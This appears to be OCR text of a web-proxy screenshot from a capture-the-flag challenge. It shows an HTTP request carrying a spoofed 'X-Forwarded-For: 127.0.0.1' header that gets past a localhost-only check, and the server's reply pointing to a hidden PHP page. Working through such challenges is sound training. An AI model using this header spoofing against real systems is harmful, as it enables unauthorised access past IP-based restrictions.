 Request
Pretty Raw Hex
\n
1 GET /a.php HTTP/1.1
2 Host: 1.14.71.254:28781
3 User-Agent : WLLM
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 X-Forwarded-For : 127.0.0.1
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Feb 2023 13:31:26 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/5.6.40
5 Location : ./secretttt.php
6 Content-Length : 60
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10
11 You can only read this at local!<br>
Your address127.0.0.1
12
13